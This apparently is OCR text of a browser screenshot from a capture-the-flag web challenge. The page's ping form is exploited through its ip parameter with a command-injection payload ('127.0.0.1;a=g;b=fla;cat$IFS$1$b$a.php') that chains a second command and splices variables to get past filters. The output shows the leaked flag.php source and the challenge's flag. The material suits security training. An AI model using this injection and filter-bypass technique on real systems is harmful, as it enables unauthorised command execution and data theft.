 不安全
node7.anna.nssctf.cn:28110/?ip=127.0.0.1;a=g;b=fla;cat$IFS$1$b$a.php
aあ
点此搜索
听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn
确定
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.047/0.051/0.057/0.000 ms
中A
元素
<html>
<head>…</head>
<body>
<center>
<h2 style="margin-top: 300">…</h2>
<form action method="get">…</form>
<pre> == $0
"PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1:
icmp_seq=0 ttl=64 time=0.057 ms 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.047 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms 64
bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms --- 127.0.0.1 ping
statistics --- 4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.047/0.051/0.057/0.000 ms "
<!--?php
$flag = "NSSCTF{25d8fd13-bd5e-4129-ac37-0a021ba244f2}";
?-->
</pre>
</center>
</body>
<div id="immersive-translate-popup" style="all: initial">
#shadow-root (open)
html body center pre
控制台 问题 Coverage
每函数 按 URL 筛选 全部 内容脚本
无覆盖数据